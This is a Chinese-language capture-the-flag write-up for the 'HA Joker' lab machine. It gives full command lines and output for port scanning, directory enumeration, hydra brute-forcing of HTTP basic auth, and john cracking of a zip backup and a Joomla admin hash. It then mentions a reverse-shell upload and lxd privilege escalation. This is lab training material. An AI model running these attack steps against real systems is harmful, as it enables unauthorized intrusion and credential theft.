HA Joker CTF
端口扫描
root@ip-10-10-210-11:~/jokerctf# nmap -sTCV -p 22,80,8080 --min-rate 1000 10.10.90.233
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-18 03:04 BST
Nmap scan report for ip-10-10-90-233.eu-west-1.compute.internal (10.10.90.233)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad:20:1f:f4:33:1b:00:70:b3:85:cb:87:00:c4:f4:f7 (RSA)
| 256 1b:f9:a8:ec:fd:35:ec:fb:04:d5:ee:2a:a1:7a:4f:78 (ECDSA)
|_ 256 dc:d7:dd:6e:f6:71:1f:8c:2c:2c:a1:34:6d:29:99:20 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HA: Joker
8080/tcp open http Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Please enter the password.
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
MAC Address: 02:AC:6E:E9:BC:6D (Unknown)
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.00 seconds
80
root@ip-10-10-210-11:~/jokerctf# gobuster dir -u http://10.10.90.233/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.90.233/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/18 03:07:44 Starting gobuster
===============================================================
/img (Status: 301)
/index.html (Status: 200)
/css (Status: 301)
/secret.txt (Status: 200)
/phpinfo.php (Status: 200)
- secret.txt : 在这里泄露了两个用户 : Joker Batman
8080
访问 8080 端口发现需要提供密码进行登陆, 根据上面的两个用户进行暴力破解
root@ip-10-10-210-11:~/jokerctf# hydra -l joker -P `locate rockyou.txt` -u -f 10.10.90.233 -s 8080 http-get /
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-18 03:20:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.90.233:8080//
[8080][http-get] host: 10.10.90.233 login: joker password: hannah
[STATUS] attack finished for 10.10.90.233 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-18 03:20:59
登陆之后发现是一个 Joomla 的 CMS 网站, 此时根据题目给出的消息我知道要找备份文件
root@ip-10-10-210-11:~/jokerctf# gobuster dir -u http://10.10.90.233:8080/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x zip,bak,tar.gz -H 'Authorization: Basic am9rZXI6aGFubmFo'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.90.233:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: zip,bak,tar.gz
[+] Timeout: 10s
===============================================================
2023/09/18 03:34:35 Starting gobuster
===============================================================
......
/libraries (Status: 301)
/backup (Status: 200)
/backup.zip (Status: 200)
下载我们的备份文件, 接着我发现这个文件是加密的, 使用 john 进行暴力破解
root@ip-10-10-210-11:~/jokerctf/backup# john hash.txt --wordlist=`locate rockyou.txt`
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hannah (backup.zip)
1g 0:00:00:00 DONE (2023-09-18 03:38) 33.33g/s 136533p/s 136533c/s 136533C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
解压后, 发现有一个数据库的 dump , 询问 GPT 知道了 Joomla 的用户数据表的结构 **_users, 查找 sql 在其中发现管理员用户的账号和密码

使用 john 进行暴力破解
root@ip-10-10-210-11:~/jokerctf# john hash.txt --wordlis=`locate rockyou.txt`
Warning: detected hash type "bcrypt", but the string is also recognized as "bcrypt-opencl"
Use the "--format=bcrypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 0.00% (ETA: 2023-09-22 11:51) 0g/s 39.13p/s 39.13c/s 39.13C/s 555555..sandra
abcd1234 (?)
1g 0:00:00:28 DONE (2023-09-18 03:50) 0.03514g/s 36.06p/s 36.06c/s 36.06C/s bullshit..bulldogs
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
之后进行登陆, 然后按照 Wordpress 类似的教程来上传反向 Shell 可以参考: joomla-reverse-shell
后渗透
www-data

www-data —> root
上面可以看到用户 www-data 是 lxd 组的, 所以我们可以利用 lxd 进行提权